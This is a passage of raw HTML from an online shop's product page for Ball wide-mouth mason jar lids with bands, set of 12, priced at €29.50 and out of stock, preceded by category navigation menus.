                                Hardware &amp; Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/374-dust-pan" title="Dust pan" class="img">
                                            Dust pan 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/401-scissors" title="Scissors" class="img">
                                            Scissors 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/12-office" target="_self">

                    
                    <span class="menu-title">Stationery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598522">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/12-office" title="Stationery" class="img">
                            Stationery 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/279-notebook" title="Notebook" class="img">
                                Notebook 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/164-field-notes-notebook" title="FIELD NOTES™ Notebooks " class="img">
                                            FIELD NOTES™ Notebooks  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/173-rite-in-the-rain-waterproof-notebook" title="Rite in the Rain™ Waterproof  notebook" class="img">
                                            Rite in the Rain™ Waterproof  notebook 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/168-word" title="WORD™" class="img">
                                            WORD™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/464-hester-cook" title="HESTER &amp; COOK™" class="img">
                                            HESTER &amp; COOK™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/471-write-notepads-co" title="WRITE NOTEPADS &amp; CO™" class="img">
                                            WRITE NOTEPADS &amp; CO™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/485-hellcats" title="HELLCATS™" class="img">
                                            HELLCATS™ 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/507-pad" title="Pad" class="img">
                                Pad 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/508-legal-pad" title="Legal Pad" class="img">
                                            Legal Pad 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/509-note-pad" title="Note pad" class="img">
                                            Note pad 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/88-pen-pencil" title="Pen &amp; Pencil" class="img">
                                Pen &amp; Pencil 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/506-pen" title="Pen" class="img">
                                            Pen 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/275-pencil" title="Pencil " class="img">
                                            Pencil  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil" title="Mecanical pencil" class="img">
                                            Mecanical pencil 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/281-desk-accessories" title="Desk accessories" class="img">
                                Desk accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/305-pen-pencil-organiser" title="Pen &amp; pencil organiser" class="img">
                                            Pen &amp; pencil organiser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/308-embossed-vintage-metal-signs" title="Embossed vintage metal signs" class="img">
                                            Embossed vintage metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/309-desk-accessories" title="Desk accessories" class="img">
                                            Desk accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/33-greeting-cards" title="Greeting cards " class="img">
                                Greeting cards  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/484-stickers" title="Stickers" class="img">
                                            Stickers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/496-magnets" title="Magnets" class="img">
                                            Magnets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/270-greeting-cards" title="Greeting cards" class="img">
                                            Greeting cards 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/271-birthday" title="Birthday" class="img">
                                            Birthday 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/272-birth" title="Birth" class="img">
                                            Birth 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/273-celebrations" title="Celebrations" class="img">
                                            Celebrations 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/274-love" title="Love" class="img">
                                            Love 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/483-correspondance" title="Correspondance" class="img">
                                            Correspondance 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/9-bags" target="_self">

                    
                    <span class="menu-title">Bags</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598542">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/9-bags" title="BAGS" class="img">
                            BAGS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/91-canvas-printed-bag" title="Flour Sack" class="img">
                                Flour Sack 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/422-tote-bag-by-peg-awl" title="TOTE BAG by PEG &amp; AWL" class="img">
                                            TOTE BAG by PEG &amp; AWL 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/417-tote-bag-by-will-leather-goods" title="Tote bag by WILL LEATHER GOODS" class="img">
                                            Tote bag by WILL LEATHER GOODS 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/418-tote-bag-by-mn-davis-son" title="Tote bag by MN DAVIS &amp; SON" class="img">
                                            Tote bag by MN DAVIS &amp; SON 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/419-tote-bag-by-layerxlayer" title="Tote bag by LAYERxLAYER" class="img">
                                            Tote bag by LAYERxLAYER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/420-tote-bag-by-steele-canvas" title="Tote bag by STEELE CANVAS" class="img">
                                            Tote bag by STEELE CANVAS 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/52-leather-accessories" title=" Leather accessories" class="img">
                                 Leather accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/412-portes-cartes" title="Portes cartes" class="img">
                                            Portes cartes 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/414-couverture-de-carnet" title="Couverture de carnet" class="img">
                                            Couverture de carnet 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/521-passport-vinyl-cover" title="Passport vinyl cover" class="img">
                                            Passport vinyl cover 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/172-bags" title="Bags" class="img">
                                Bags 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/149-passport-holder" title="&quot;must have&quot; for a trip" class="img">
                                            &quot;must have&quot; for a trip 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/191-photo-computer-bag" title="Photo &amp; Computer bag" class="img">
                                            Photo &amp; Computer bag 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/311-pouches" title="Pouches" class="img">
                                Pouches 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/313-pen-pencil-pouches" title="Pen &amp; Pencil pouches" class="img">
                                            Pen &amp; Pencil pouches 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/314-grandes-trousses" title="Grandes Trousses" class="img">
                                            Grandes Trousses 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/315-tool-bags" title="Tool bags" class="img">
                                            Tool bags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/481-etui-a-lunettes" title="Etui à lunettes" class="img">
                                            Etui à lunettes 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" target="_self">

                    
                    <span class="menu-title">Clothing &amp; Accessories</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598559">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" title="CLOTHING &amp; ACCESSORIES" class="img">
                            CLOTHING &amp; ACCESSORIES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/387-accessories" title="Accessories" class="img">
                                Accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/212-gloves" title="Gloves" class="img">
                                            Gloves 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/48-square-ties-made-in-usa" title="Square &amp; Tie" class="img">
                                            Square &amp; Tie 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/388-organic-cotton-socks" title="Organic cotton socks" class="img">
                                            Organic cotton socks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/515-cap" title="Cap" class="img">
                                            Cap 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/78-organic-tees-sweats-from-texas" title="T-Shirt &amp; sweatshirt" class="img">
                                T-Shirt &amp; sweatshirt 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/389-cotton-t-shirts" title="Cotton T shirts" class="img">
                                            Cotton T shirts 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/129-bracelet-necklace-made-in-usa" title="Bracelet &amp; Necklace" class="img">
                                Bracelet &amp; Necklace 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/409-bracelets" title="Bracelets" class="img">
                                            Bracelets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/410-colliers" title="Colliers" class="img">
                                            Colliers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/416-boites-a-pilules" title="Boites à pilules" class="img">
                                            Boites à pilules 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/482-pins" title="Pins" class="img">
                                            Pins 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/51-bandanas" title="Bandanas" class="img">
                                Bandanas 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/511-classic-bandanas" title="Classic Bandanas" class="img">
                                            Classic Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/523-national-parks-bandanas" title="National Parks Bandanas" class="img">
                                            National Parks Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/542-designer-bandanas" title="Designer bandanas" class="img">
                                            Designer bandanas 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/544-exclusive" target="_self">
                            
                            <span class="menu-title">EXCLUSIF</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3716600115';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            
<nav data-depth="5" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/214-mason-jars"><span>Mason Jars</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/210-mason-jars-lids"><span>Mason Jars lids</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/323-band-and-lids"><span>Band and lids</span></a>
                      </li>
        
              
          <li>
                          <span>Wide Mouth Jar Lids with Bands Set of 12</span>
                      </li>
        
          
  </ol>
</nav>          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail detail-2866432620 product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.lecomptoiramericain.com/en/band-and-lids/753-boite-de-couvercles-wide-made-in-usa.html"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                      <li class="product-flag out_of_stock">Out-of-Stock</li>
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg" alt="Regular Mouth Jar Lids with Bands Set of 12" title="Regular Mouth Jar Lids with Bands Set of 12" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg" data-zoom-image="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.lecomptoiramericain.com/3243-medium_default/boite-de-couvercles-wide-made-in-usa.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg"
                        src="https://www.lecomptoiramericain.com/3243-home_default/boite-de-couvercles-wide-made-in-usa.jpg"
                        alt="Regular Mouth Jar Lids with Bands Set of 12"
                        title="Regular Mouth Jar Lids with Bands Set of 12"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-753">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg"
                              alt="Regular Mouth Jar Lids with Bands Set of 12"
                title="Regular Mouth Jar Lids with Bands Set of 12"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p><span class="expandable-intro" style="margin:0px;font-size:10pt;"><span style="font-size:10pt;"><span id="productTitleWithCopyright" style="margin:0px;padding:0px;border:0px none;text-align:left;vertical-align:baseline;">WIDE Mouth Jar Lids with Bands Set of 12</span></span></span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-753">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/3243-large_default/boite-de-couvercles-wide-made-in-usa.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/3243-medium_default/boite-de-couvercles-wide-made-in-usa.jpg"
                                              alt="Regular Mouth Jar Lids with Bands Set of 12"
                        title="Regular Mouth Jar Lids with Bands Set of 12"
                                            width="250"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Wide Mouth Jar Lids with Bands Set of 12</h1>
	


	<div class="product-additional-info js-product-additional-info">
  <div class="tabs">
    <div class="js-mailalert text-center" data-url="//www.lecomptoiramericain.com/en/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="your@email.com"/>
                                                        <button
            data-product="753"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Notify me when available
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>
<!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.7.0
*  @license   NetReviews
*  @date      05/12/2018
*  International Registered Trademark & Property of NetReviews SAS
-->





   <div class="netreviews_stars_light">
      <a href="javascript:av_widget_click()" id="AV_button">
         <div id="top">
            <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>
   
            </div> 
            <div id="slide">
               <span class="reviewCount">
               2
               </span>
                              reviews
                           </div>
         </div>
      </a>
   </div>


</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="29.5">
                                      €29.50
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tax included
            
      
                                          </div>
  </div>



  <div id="product-description-short-753" class="description-short" itemprop="description"><p><span class="expandable-intro" style="margin:0px;font-size:10pt;"><span style="font-size:10pt;"><span id="productTitleWithCopyright" style="margin:0px;padding:0px;border:0px none;text-align:left;vertical-align:baseline;">WIDE Mouth Jar Lids with Bands Set of 12</span></span></span></p></div>

<div class="product-actions">
  
    <form action="https://www.lecomptoiramericain.com/en/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
      <input type="hidden" name="id_product" value="753" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="fal fa-bag shopping-cart"></i>
            Add to cart
          </button>
        </div>
        <div class="leo-compare-wishlist-button">
          
          
            
        </div>
	      
      </div>
    

   
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
 
      <span id="product-availability" class="js-product-availability">
                  <i class="material-icons product-unavailable">&#xE14B;</i>
            Out-of-Stock
      </span>

    
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>

  

                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">Description</h4>
		
       		<div class="product-description"><p style="text-align:justify;"><span style="font-size:10pt;"><span id="productTitleWithCopyright" style="margin:0px;padding:0px;border:0px none;text-align:left;vertical-align:baseline;">WIDE Mouth Jar Lids with Bands Set of 12</span></span></p>
<p style="text-align:justify;"><span style="color:#404040;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;font-size:10pt;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:18px;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;background-color:#ffffff;">Ball® WIDE Mouth Lids with Bands for preserving fit all WIDE mouth glass preserving jars. Lids are for one-time use only. Bands can be reused. Includes 12 lids with bands.</span></p>
<p style="text-align:justify;"><span style="color:#404040;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;font-size:10pt;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:18px;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;background-color:#ffffff;">made in USA<br /></span></p>
<p></p>
<p><span style="color:#888888;"><img src="https://www.lecomptoiramericain.com/img/cms/BALL.jpg" alt="" width="198" height="128" /><br /></span></p>
<p></p></div>
     	
	</div>
	
	<div data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;J40000&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;323&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac29.50&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-06-09 15:40:44&quot;,&quot;date_upd&quot;:&quot;2023-02-14 09:33:12&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Wide Mouth Jar Lids with Bands Set of 12&quot;,&quot;meta_keywords&quot;:&quot;cuppow,bnto,lunchbox,ball mason jar&quot;,&quot;meta_title&quot;:&quot;Wide Mouth Jar Lids with Bands Set of 12\u239f BALL mason jar\u239f LE COMPTOIR AMERICAIN&quot;,&quot;link_rewrite&quot;:&quot;boite-de-couvercles-wide-made-in-usa&quot;,&quot;name&quot;:&quot;Wide Mouth Jar Lids with Bands Set of 12&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;font-size:10pt;\&quot;&gt;&lt;span id=\&quot;productTitleWithCopyright\&quot; style=\&quot;margin:0px;padding:0px;border:0px none;text-align:left;vertical-align:baseline;\&quot;&gt;WIDE Mouth Jar Lids with Bands Set of 12&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#404040;font-family:&#039;Lucida Sans Unicode&#039;, &#039;Lucida Grande&#039;, 